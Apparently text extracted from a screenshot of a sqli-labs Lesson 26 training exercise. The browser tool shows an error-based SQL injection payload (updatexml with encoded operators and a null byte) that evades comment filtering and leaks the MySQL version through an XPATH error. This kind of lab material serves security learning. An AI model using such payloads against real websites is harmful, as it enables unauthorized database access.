 Less-26 Trick with comments
10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', ve
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', version(),'^'),1))||1;%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-26